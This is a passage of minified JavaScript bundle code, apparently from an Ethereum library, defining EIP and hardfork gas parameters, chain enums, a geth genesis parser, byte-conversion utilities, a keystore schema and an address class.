strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-4399",number:4399,comment:"Supplant DIFFICULTY opcode with PREVRANDAO",url:"https://eips.ethereum.org/EIPS/eip-4399",status:"Review",minimumHardfork:"london",requiredEIPs:[],gasConfig:{},gasPrices:{},vm:{},pow:{}}},9194:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"EIP-5133",number:5133,comment:"Delaying Difficulty Bomb to mid-September 2022",url:"https://eips.ethereum.org/EIPS/eip-5133",status:"Draft",minimumHardfork:"grayGlacier",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:114e5,d:"the amount of blocks to delay the difficulty bomb with"}}}},5232:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EIPs=void 0;const i=n(r(1764)),o=n(r(3170)),s=n(r(19)),a=n(r(1277)),c=n(r(9390)),u=n(r(6796)),d=n(r(9818)),l=n(r(4444)),h=n(r(4279)),f=n(r(2995)),p=n(r(274)),m=n(r(2337)),g=n(r(939)),y=n(r(6402)),v=n(r(5337)),b=n(r(5112)),E=n(r(7003)),_=n(r(7779)),A=n(r(2463)),T=n(r(1480)),w=n(r(8329)),I=n(r(9194));t.EIPs={1153:i.default,1559:o.default,2315:s.default,2537:a.default,2565:c.default,2718:u.default,2929:d.default,2930:l.default,3198:h.default,3529:f.default,3540:p.default,3541:m.default,3554:g.default,3607:y.default,3651:v.default,3670:b.default,3675:E.default,3855:_.default,3860:A.default,4345:T.default,4399:w.default,5133:I.default}},8312:(e,t)=>{"use strict";var r,n,i,o,s;Object.defineProperty(t,"__esModule",{value:!0}),t.CustomChain=t.ConsensusAlgorithm=t.ConsensusType=t.Hardfork=t.Chain=void 0,function(e){e[e.Mainnet=1]="Mainnet",e[e.Goerli=5]="Goerli",e[e.Sepolia=11155111]="Sepolia"}(r||(t.Chain=r={})),function(e){e.Chainstart="chainstart",e.Homestead="homestead",e.Dao="dao",e.TangerineWhistle="tangerineWhistle",e.SpuriousDragon="spuriousDragon",e.Byzantium="byzantium",e.Constantinople="constantinople",e.Petersburg="petersburg",e.Istanbul="istanbul",e.MuirGlacier="muirGlacier",e.Berlin="berlin",e.London="london",e.ArrowGlacier="arrowGlacier",e.GrayGlacier="grayGlacier",e.MergeForkIdTransition="mergeForkIdTransition",e.Merge="merge",e.Shanghai="shanghai",e.ShardingForkDev="shardingFork"}(n||(t.Hardfork=n={})),function(e){e.ProofOfStake="pos",e.ProofOfWork="pow",e.ProofOfAuthority="poa"}(i||(t.ConsensusType=i={})),function(e){e.Ethash="ethash",e.Clique="clique",e.Casper="casper"}(o||(t.ConsensusAlgorithm=o={})),function(e){e.PolygonMainnet="polygon-mainnet",e.PolygonMumbai="polygon-mumbai",e.ArbitrumRinkebyTestnet="arbitrum-rinkeby-testnet",e.ArbitrumOne="arbitrum-one",e.xDaiChain="x-dai-chain",e.OptimisticKovan="optimistic-kovan",e.OptimisticEthereum="optimistic-ethereum"}(s||(t.CustomChain=s={}))},2077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"arrowGlacier",comment:"HF to delay the difficulty bomb",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/arrow-glacier.md",status:"Final",eips:[4345],gasConfig:{},gasPrices:{},vm:{},pow:{}}},159:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"berlin",comment:"HF targeted for July 2020 following the Muir Glacier HF",url:"https://eips.ethereum.org/EIPS/eip-2070",status:"Final",eips:[2565,2929,2718,2930]}},5560:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"byzantium",comment:"Hardfork with new precompiles, instructions and other protocol changes",url:"https://eips.ethereum.org/EIPS/eip-609",status:"Final",gasConfig:{},gasPrices:{modexpGquaddivisor:{v:20,d:"Gquaddivisor from modexp precompile for gas calculation"},ecAdd:{v:500,d:"Gas costs for curve addition precompile"},ecMul:{v:4e4,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:1e5,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:8e4,d:"Gas costs regarding curve pairing precompile input length"},revert:{v:0,d:"Base fee of the REVERT opcode"},staticcall:{v:700,d:"Base fee of the STATICCALL opcode"},returndatasize:{v:2,d:"Base fee of the RETURNDATASIZE opcode"},returndatacopy:{v:3,d:"Base fee of the RETURNDATACOPY opcode"}},vm:{},pow:{minerReward:{v:"3000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:3e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},9084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"chainstart",comment:"Start of the Ethereum main chain",url:"",status:"",gasConfig:{minGasLimit:{v:5e3,d:"Minimum the gas limit may ever be"},gasLimitBoundDivisor:{v:1024,d:"The bound divisor of the gas limit, used in update calculations"},maxRefundQuotient:{v:2,d:"Maximum refund quotient; max tx refund is min(tx.gasUsed/maxRefundQuotient, tx.gasRefund)"}},gasPrices:{base:{v:2,d:"Gas base cost, used e.g. for ChainID opcode (Istanbul)"},tierStep:{v:[0,2,3,5,8,10,20],d:"Once per operation, for a selection of them"},exp:{v:10,d:"Base fee of the EXP opcode"},expByte:{v:10,d:"Times ceil(log256(exponent)) for the EXP instruction"},sha3:{v:30,d:"Base fee of the SHA3 opcode"},sha3Word:{v:6,d:"Once per word of the SHA3 operation's data"},sload:{v:50,d:"Base fee of the SLOAD opcode"},sstoreSet:{v:2e4,d:"Once per SSTORE operation if the zeroness changes from zero"},sstoreReset:{v:5e3,d:"Once per SSTORE operation if the zeroness does not change from zero"},sstoreRefund:{v:15e3,d:"Once per SSTORE operation if the zeroness changes to zero"},jumpdest:{v:1,d:"Base fee of the JUMPDEST opcode"},log:{v:375,d:"Base fee of the LOG opcode"},logData:{v:8,d:"Per byte in a LOG* operation's data"},logTopic:{v:375,d:"Multiplied by the * of the LOG*, per LOG transaction. e.g. LOG0 incurs 0 * c_txLogTopicGas, LOG4 incurs 4 * c_txLogTopicGas"},create:{v:32e3,d:"Base fee of the CREATE opcode"},call:{v:40,d:"Base fee of the CALL opcode"},callStipend:{v:2300,d:"Free gas given at beginning of call"},callValueTransfer:{v:9e3,d:"Paid for CALL when the value transfor is non-zero"},callNewAccount:{v:25e3,d:"Paid for CALL when the destination address didn't exist prior"},selfdestructRefund:{v:24e3,d:"Refunded following a selfdestruct operation"},memory:{v:3,d:"Times the address of the (highest referenced byte in memory + 1). NOTE: referencing happens on read, write and in instructions such as RETURN and CALL"},quadCoeffDiv:{v:512,d:"Divisor for the quadratic particle of the memory cost equation"},createData:{v:200,d:""},tx:{v:21e3,d:"Per transaction. NOTE: Not payable on data of calls between transactions"},txCreation:{v:32e3,d:"The cost of creating a contract via tx"},txDataZero:{v:4,d:"Per byte of data attached to a transaction that equals zero. NOTE: Not payable on data of calls between transactions"},txDataNonZero:{v:68,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},copy:{v:3,d:"Multiplied by the number of 32-byte words that are copied (round up) for any *COPY operation and added"},ecRecover:{v:3e3,d:""},sha256:{v:60,d:""},sha256Word:{v:12,d:""},ripemd160:{v:600,d:""},ripemd160Word:{v:120,d:""},identity:{v:15,d:""},identityWord:{v:3,d:""},stop:{v:0,d:"Base fee of the STOP opcode"},add:{v:3,d:"Base fee of the ADD opcode"},mul:{v:5,d:"Base fee of the MUL opcode"},sub:{v:3,d:"Base fee of the SUB opcode"},div:{v:5,d:"Base fee of the DIV opcode"},sdiv:{v:5,d:"Base fee of the SDIV opcode"},mod:{v:5,d:"Base fee of the MOD opcode"},smod:{v:5,d:"Base fee of the SMOD opcode"},addmod:{v:8,d:"Base fee of the ADDMOD opcode"},mulmod:{v:8,d:"Base fee of the MULMOD opcode"},signextend:{v:5,d:"Base fee of the SIGNEXTEND opcode"},lt:{v:3,d:"Base fee of the LT opcode"},gt:{v:3,d:"Base fee of the GT opcode"},slt:{v:3,d:"Base fee of the SLT opcode"},sgt:{v:3,d:"Base fee of the SGT opcode"},eq:{v:3,d:"Base fee of the EQ opcode"},iszero:{v:3,d:"Base fee of the ISZERO opcode"},and:{v:3,d:"Base fee of the AND opcode"},or:{v:3,d:"Base fee of the OR opcode"},xor:{v:3,d:"Base fee of the XOR opcode"},not:{v:3,d:"Base fee of the NOT opcode"},byte:{v:3,d:"Base fee of the BYTE opcode"},address:{v:2,d:"Base fee of the ADDRESS opcode"},balance:{v:20,d:"Base fee of the BALANCE opcode"},origin:{v:2,d:"Base fee of the ORIGIN opcode"},caller:{v:2,d:"Base fee of the CALLER opcode"},callvalue:{v:2,d:"Base fee of the CALLVALUE opcode"},calldataload:{v:3,d:"Base fee of the CALLDATALOAD opcode"},calldatasize:{v:2,d:"Base fee of the CALLDATASIZE opcode"},calldatacopy:{v:3,d:"Base fee of the CALLDATACOPY opcode"},codesize:{v:2,d:"Base fee of the CODESIZE opcode"},codecopy:{v:3,d:"Base fee of the CODECOPY opcode"},gasprice:{v:2,d:"Base fee of the GASPRICE opcode"},extcodesize:{v:20,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:20,d:"Base fee of the EXTCODECOPY opcode"},blockhash:{v:20,d:"Base fee of the BLOCKHASH opcode"},coinbase:{v:2,d:"Base fee of the COINBASE opcode"},timestamp:{v:2,d:"Base fee of the TIMESTAMP opcode"},number:{v:2,d:"Base fee of the NUMBER opcode"},difficulty:{v:2,d:"Base fee of the DIFFICULTY opcode"},gaslimit:{v:2,d:"Base fee of the GASLIMIT opcode"},pop:{v:2,d:"Base fee of the POP opcode"},mload:{v:3,d:"Base fee of the MLOAD opcode"},mstore:{v:3,d:"Base fee of the MSTORE opcode"},mstore8:{v:3,d:"Base fee of the MSTORE8 opcode"},sstore:{v:0,d:"Base fee of the SSTORE opcode"},jump:{v:8,d:"Base fee of the JUMP opcode"},jumpi:{v:10,d:"Base fee of the JUMPI opcode"},pc:{v:2,d:"Base fee of the PC opcode"},msize:{v:2,d:"Base fee of the MSIZE opcode"},gas:{v:2,d:"Base fee of the GAS opcode"},push:{v:3,d:"Base fee of the PUSH opcode"},dup:{v:3,d:"Base fee of the DUP opcode"},swap:{v:3,d:"Base fee of the SWAP opcode"},callcode:{v:40,d:"Base fee of the CALLCODE opcode"},return:{v:0,d:"Base fee of the RETURN opcode"},invalid:{v:0,d:"Base fee of the INVALID opcode"},selfdestruct:{v:0,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{stackLimit:{v:1024,d:"Maximum size of VM stack allowed"},callCreateDepth:{v:1024,d:"Maximum depth of call/create stack"},maxExtraDataSize:{v:32,d:"Maximum size extra data may be after Genesis"}},pow:{minimumDifficulty:{v:131072,d:"The minimum that the difficulty may ever be"},difficultyBoundDivisor:{v:2048,d:"The bound divisor of the difficulty, used in the update calculations"},durationLimit:{v:13,d:"The decision boundary on the blocktime duration used to determine whether difficulty should go up or not"},epochDuration:{v:3e4,d:"Duration between proof-of-work epochs"},timebombPeriod:{v:1e5,d:"Exponential difficulty timebomb period"},minerReward:{v:"5000000000000000000",d:"the amount a miner get rewarded for mining a block"},difficultyBombDelay:{v:0,d:"the amount of blocks to delay the difficulty bomb with"}}}},9440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"constantinople",comment:"Postponed hardfork including EIP-1283 (SSTORE gas metering changes)",url:"https://eips.ethereum.org/EIPS/eip-1013",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:200,d:"Once per SSTORE operation if the value doesn't change"},netSstoreInitGas:{v:2e4,d:"Once per SSTORE operation from clean zero"},netSstoreCleanGas:{v:5e3,d:"Once per SSTORE operation from clean non-zero"},netSstoreDirtyGas:{v:200,d:"Once per SSTORE operation from dirty"},netSstoreClearRefund:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},netSstoreResetRefund:{v:4800,d:"Once per SSTORE operation for resetting to the original non-zero value"},netSstoreResetClearRefund:{v:19800,d:"Once per SSTORE operation for resetting to the original zero value"},shl:{v:3,d:"Base fee of the SHL opcode"},shr:{v:3,d:"Base fee of the SHR opcode"},sar:{v:3,d:"Base fee of the SAR opcode"},extcodehash:{v:400,d:"Base fee of the EXTCODEHASH opcode"},create2:{v:32e3,d:"Base fee of the CREATE2 opcode"}},vm:{},pow:{minerReward:{v:"2000000000000000000",d:"The amount a miner gets rewarded for mining a block"},difficultyBombDelay:{v:5e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},1187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"dao",comment:"DAO rescue hardfork",url:"https://eips.ethereum.org/EIPS/eip-779",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{}}},2727:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"grayGlacier",comment:"Delaying the difficulty bomb to Mid September 2022",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/gray-glacier.md",status:"Draft",eips:[5133],gasConfig:{},gasPrices:{},vm:{},pow:{}}},1281:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"homestead",comment:"Homestead hardfork with protocol and network changes",url:"https://eips.ethereum.org/EIPS/eip-606",status:"Final",gasConfig:{},gasPrices:{delegatecall:{v:40,d:"Base fee of the DELEGATECALL opcode"}},vm:{},pow:{}}},4127:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hardforks=void 0;const i=n(r(9084)),o=n(r(1187)),s=n(r(1281)),a=n(r(3104)),c=n(r(1484)),u=n(r(5560)),d=n(r(9440)),l=n(r(6682)),h=n(r(697)),f=n(r(201)),p=n(r(159)),m=n(r(9517)),g=n(r(2670)),y=n(r(2077)),v=n(r(2727)),b=n(r(8177)),E=n(r(879));t.hardforks={chainstart:i.default,homestead:s.default,dao:o.default,tangerineWhistle:a.default,spuriousDragon:c.default,byzantium:u.default,constantinople:d.default,petersburg:l.default,istanbul:h.default,muirGlacier:f.default,berlin:p.default,london:m.default,shanghai:g.default,arrowGlacier:y.default,grayGlacier:v.default,mergeForkIdTransition:b.default,merge:E.default}},697:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"istanbul",comment:"HF targeted for December 2019 following the Constantinople/Petersburg HF",url:"https://eips.ethereum.org/EIPS/eip-1679",status:"Final",gasConfig:{},gasPrices:{blake2Round:{v:1,d:"Gas cost per round for the Blake2 F precompile"},ecAdd:{v:150,d:"Gas costs for curve addition precompile"},ecMul:{v:6e3,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:45e3,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:34e3,d:"Gas costs regarding curve pairing precompile input length"},txDataNonZero:{v:16,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},sstoreSentryGasEIP2200:{v:2300,d:"Minimum gas required to be present for an SSTORE call, not consumed"},sstoreNoopGasEIP2200:{v:800,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:800,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitGasEIP2200:{v:2e4,d:"Once per SSTORE operation from clean zero to non-zero"},sstoreInitRefundEIP2200:{v:19200,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanGasEIP2200:{v:5e3,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreCleanRefundEIP2200:{v:4200,d:"Once per SSTORE operation for resetting to the original non-zero value"},sstoreClearRefundEIP2200:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},balance:{v:700,d:"Base fee of the BALANCE opcode"},extcodehash:{v:700,d:"Base fee of the EXTCODEHASH opcode"},chainid:{v:2,d:"Base fee of the CHAINID opcode"},selfbalance:{v:5,d:"Base fee of the SELFBALANCE opcode"},sload:{v:800,d:"Base fee of the SLOAD opcode"}},vm:{},pow:{}}},9517:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"london",comment:"HF targeted for July 2021 following the Berlin fork",url:"https://github.com/ethereum/eth1.0-specs/blob/master/network-upgrades/mainnet-upgrades/london.md",status:"Final",eips:[1559,3198,3529,3541]}},879:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"merge",comment:"Hardfork to upgrade the consensus mechanism to Proof-of-Stake",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/merge.md",status:"Final",consensus:{type:"pos",algorithm:"casper",casper:{}},eips:[3675,4399]}},8177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mergeForkIdTransition",comment:"Pre-merge hardfork to fork off non-upgraded clients",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Draft",eips:[]}},201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"muirGlacier",comment:"HF to delay the difficulty bomb",url:"https://eips.ethereum.org/EIPS/eip-2384",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:9e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},6682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"petersburg",comment:"Aka constantinopleFix, removes EIP-1283, activate together with or after constantinople",url:"https://eips.ethereum.org/EIPS/eip-1716",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:null,d:"Removed along EIP-1283"},netSstoreInitGas:{v:null,d:"Removed along EIP-1283"},netSstoreCleanGas:{v:null,d:"Removed along EIP-1283"},netSstoreDirtyGas:{v:null,d:"Removed along EIP-1283"},netSstoreClearRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetClearRefund:{v:null,d:"Removed along EIP-1283"}},vm:{},pow:{}}},2670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"shanghai",comment:"Next feature hardfork after the merge hardfork having withdrawals, warm coinbase, push0, limit/meter initcode",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/shanghai.md",status:"Final",eips:[3651,3855,3860,4895]}},1484:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"spuriousDragon",comment:"HF with EIPs for simple replay attack protection, EXP cost increase, state trie clearing, contract code size limit",url:"https://eips.ethereum.org/EIPS/eip-607",status:"Final",gasConfig:{},gasPrices:{expByte:{v:50,d:"Times ceil(log256(exponent)) for the EXP instruction"}},vm:{maxCodeSize:{v:24576,d:"Maximum length of contract code"}},pow:{}}},3104:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"tangerineWhistle",comment:"Hardfork with gas cost changes for IO-heavy operations",url:"https://eips.ethereum.org/EIPS/eip-608",status:"Final",gasConfig:{},gasPrices:{sload:{v:200,d:"Once per SLOAD operation"},call:{v:700,d:"Once per CALL operation & message call transaction"},extcodesize:{v:700,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:700,d:"Base fee of the EXTCODECOPY opcode"},balance:{v:400,d:"Base fee of the BALANCE opcode"},delegatecall:{v:700,d:"Base fee of the DELEGATECALL opcode"},callcode:{v:700,d:"Base fee of the CALLCODE opcode"},selfdestruct:{v:5e3,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{},pow:{}}},8930:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1917),t),i(r(8312),t),i(r(3423),t),i(r(4163),t)},3423:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TypeOutput=void 0,function(e){e[e.Number=0]="Number",e[e.BigInt=1]="BigInt",e[e.Uint8Array=2]="Uint8Array",e[e.PrefixedHexString=3]="PrefixedHexString"}(r||(t.TypeOutput=r={}))},4163:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ecrecover=t.bigIntToHex=t.unpadUint8Array=t.setLengthLeft=t.zeros=t.toUint8Array=t.intToUint8Array=t.stripHexPrefix=void 0,t.parseGethGenesis=function(e,r,i){try{if(["config","difficulty","gasLimit","alloc"].some((t=>!(t in e))))throw new Error("Invalid format, expected geth genesis fields missing");return void 0!==r&&(e.name=r),function(e,r=!0){var i,o;const{name:a,config:u,difficulty:d,mixHash:l,gasLimit:h,coinbase:f,baseFeePerGas:p}=e;let{extraData:m,timestamp:g,nonce:y}=e;const v=Number(g),{chainId:b}=u;if(""===m&&(m="0x"),(0,n.isHexPrefixed)(g)||(g=c(parseInt(g))),18!==y.length&&(y=function(e){return e&&"0x0"!==e?(0,n.isHexPrefixed)(e)?`0x${(0,t.stripHexPrefix)(e).padStart(16,"0")}`:`0x${e.padStart(16,"0")}`:"0x0000000000000000"}(y)),u.eip155Block!==u.eip158Block)throw new Error("EIP155 block number must equal EIP 158 block number since both are part of SpuriousDragon hardfork and the client only supports activating the full hardfork");const E={name:a,chainId:b,networkId:b,genesis:{timestamp:g,gasLimit:parseInt(h),difficulty:parseInt(d),nonce:y,extraData:m,mixHash:l,coinbase:f,baseFeePerGas:p},hardfork:void 0,hardforks:[],bootstrapNodes:[],consensus:void 0!==u.clique?{type:"poa",algorithm:"clique",clique:{period:null!==(i=u.clique.period)&&void 0!==i?i:u.clique.blockperiodseconds,epoch:null!==(o=u.clique.epoch)&&void 0!==o?o:u.clique.epochlength}}:{type:"pow",algorithm:"ethash",ethash:{}}},_={[s.Hardfork.Homestead]:{name:"homesteadBlock"},[s.Hardfork.Dao]:{name:"daoForkBlock"},[s.Hardfork.TangerineWhistle]:{name:"eip150Block"},[s.Hardfork.SpuriousDragon]:{name:"eip155Block"},[s.Hardfork.Byzantium]:{name:"byzantiumBlock"},[s.Hardfork.Constantinople]:{name:"constantinopleBlock"},[s.Hardfork.Petersburg]:{name:"petersburgBlock"},[s.Hardfork.Istanbul]:{name:"istanbulBlock"},[s.Hardfork.MuirGlacier]:{name:"muirGlacierBlock"},[s.Hardfork.Berlin]:{name:"berlinBlock"},[s.Hardfork.London]:{name:"londonBlock"},[s.Hardfork.MergeForkIdTransition]:{name:"mergeForkBlock",postMerge:r},[s.Hardfork.Shanghai]:{name:"shanghaiTime",postMerge:!0,isTimestamp:!0},[s.Hardfork.ShardingForkDev]:{name:"shardingForkTime",postMerge:!0,isTimestamp:!0}},A=Object.keys(_).reduce(((e,t)=>(e[_[t].name]=t,e)),{}),T=Object.keys(u).filter((e=>void 0!==A[e]&&void 0!==u[e]&&null!==u[e]));if(E.hardforks=T.map((e=>({name:A[e],block:!0===_[A[e]].isTimestamp||"number"!=typeof u[e]?null:u[e],timestamp:!0===_[A[e]].isTimestamp&&"number"==typeof u[e]?u[e]:void 0}))).filter((e=>null!==e.block||void 0!==e.timestamp)),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.block)&&void 0!==r?r:1/0)-(null!==(n=t.block)&&void 0!==n?n:1/0)})),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.timestamp)&&void 0!==r?r:v)-(null!==(n=t.timestamp)&&void 0!==n?n:v)})),void 0!==u.terminalTotalDifficulty){const e={name:s.Hardfork.Merge,ttd:u.terminalTotalDifficulty,block:null},t=E.hardforks.findIndex((e=>{var t;return!0===(null===(t=_[e.name])||void 0===t?void 0:t.postMerge)}));-1!==t?E.hardforks.splice(t,0,e):E.hardforks.push(e)}const w=E.hardforks.length>0?E.hardforks.slice(-1)[0]:void 0;return E.hardfork=null==w?void 0:w.name,E.hardforks.unshift({name:s.Hardfork.Chainstart,block:0}),E}(e,i)}catch(e){throw new Error(`Error parsing parameters file: ${e.message}`)}},t.padToEven=u,t.uint8ArrayToBigInt=d,t.bigIntToUint8Array=l,t.assertIsUint8Array=h,t.stripZeros=f,t.bigIntToUnpaddedUint8Array=function(e){return(0,t.unpadUint8Array)(l(e))},t.toType=function(e,r){if(null===e)return null;if(void 0===e)return;if("string"==typeof e&&!(0,n.isHexString)(e))throw new Error(`A string must be provided with a 0x-prefix, given: ${e}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative input type)");const o=(0,t.toUint8Array)(e);switch(r){case a.TypeOutput.Uint8Array:return o;case a.TypeOutput.BigInt:return d(o);case a.TypeOutput.Number:{const e=d(o);if(e>BigInt(Number.MAX_SAFE_INTEGER))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative output type)");return Number(e)}case a.TypeOutput.PrefixedHexString:return(0,i.bytesToHex)(o);default:throw new Error("unknown outputType")}};const n=r(7244),i=r(6825),o=r(114),s=r(8312),a=r(3423);t.stripHexPrefix=e=>{if("string"!=typeof e)throw new Error("[stripHexPrefix] input must be type 'string', received "+typeof e);return(0,n.isHexPrefixed)(e)?e.slice(2):e};const c=function(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Received an invalid integer type: ${e}`);return`0x${e.toString(16)}`};function u(e){let t=e;if("string"!=typeof t)throw new Error("[padToEven] value must be type 'string', received "+typeof t);return t.length%2&&(t=`0${t}`),t}function d(e){const t=(0,i.bytesToHex)(e);return"0x"===t?BigInt(0):BigInt(t)}function l(e){return(0,t.toUint8Array)(`0x${e.toString(16)}`)}function h(e){if(!(0,i.isUint8Array)(e))throw new Error(`This method only supports Uint8Array but input was: ${e}`)}function f(e){let t=e[0];for(;e.length>0&&"0"===t.toString();)t=(e=e.slice(1))[0];return e}t.intToUint8Array=function(e){const t=c(e);return(0,i.hexToBytes)(`0x${u(t.slice(2))}`)},t.toUint8Array=function(e){var r;if(null==e)return new Uint8Array;if(e instanceof Uint8Array)return e;if("Uint8Array"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name))return Uint8Array.from(e);if(Array.isArray(e))return Uint8Array.from(e);if("string"==typeof e){if(!(0,n.isHexString)(e))throw new Error(`Cannot convert string to Uint8Array. only supports 0x-prefixed hex strings and this string was given: ${e}`);return(0,i.hexToBytes)(u((0,t.stripHexPrefix)(e)))}if("number"==typeof e)return(0,t.toUint8Array)((0,i.numberToHex)(e));if("bigint"==typeof e){if(e<BigInt(0))throw new Error(`Cannot convert negative bigint to Uint8Array. Given: ${e}`);let r=e.toString(16);return r.length%2&&(r=`0${r}`),(0,t.toUint8Array)(`0x${r}`)}if(e.toArray)return Uint8Array.from(e.toArray());throw new Error("invalid type")},t.zeros=function(e){return new Uint8Array(e).fill(0)},t.setLengthLeft=function(e,r){return h(e),function(e,r){const n=(0,t.zeros)(r);return e.length<r?(n.set(e,r-e.length),n):e.subarray(-r)}(e,r)},t.unpadUint8Array=function(e){return h(e),f(e)},t.bigIntToHex=e=>`0x${e.toString(16)}`,t.ecrecover=function(e,t,r,n,i){const s=function(e,t){return e===BigInt(0)||e===BigInt(1)?e:void 0===t?e-BigInt(27):e-(t*BigInt(2)+BigInt(35))}(t,i);if(!function(e){return e===BigInt(0)||e===BigInt(1)}(s))throw new Error("Invalid signature v value");return new o.secp256k1.Signature(d(r),d(n)).addRecoveryBit(Number(s)).recoverPublicKey(e).toRawBytes(!1).slice(1)}},2054:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9541),t),i(r(933),t),i(r(6859),t),i(r(9386),t),i(r(8930),t),i(r(2575),t)},9386:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyStoreSchema=void 0,t.keyStoreSchema={type:"object",required:["crypto","id","version","address"],properties:{crypto:{type:"object",required:["cipher","ciphertext","cipherparams","kdf","kdfparams","mac"],properties:{cipher:{type:"string"},ciphertext:{type:"string"},cipherparams:{type:"object"},kdf:{type:"string"},kdfparams:{type:"object"},salt:{type:"string"},mac:{type:"string"}}},id:{type:"string"},version:{type:"number"},address:{type:"string"}}}},4043:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Address=void 0;const n=r(9204),i=r(6825),o=r(114),s=r(4163);class a{constructor(e){if(20!==e.length)throw new Error("Invalid address length");this.buf=e}static zero(){return new a((0,s.zeros)(20))}equals(e){return(0,i.uint8ArrayEquals)(this.buf,e.buf)}isZero(){return this.equals(a.zero())}toString(){return(0,i.bytesToHex)(this.buf)}toArray(){return this.buf}static publicToAddress(e,t=!1){let r=e;if((0,s.assertIsUint8Array)(r),t&&64!==r.length&&(r=o.secp256k1.ProjectivePoint.fromHex(r).toRawBytes(!1).slice(1)),64!==r.length)throw new Error("Expected pubKey to be of length 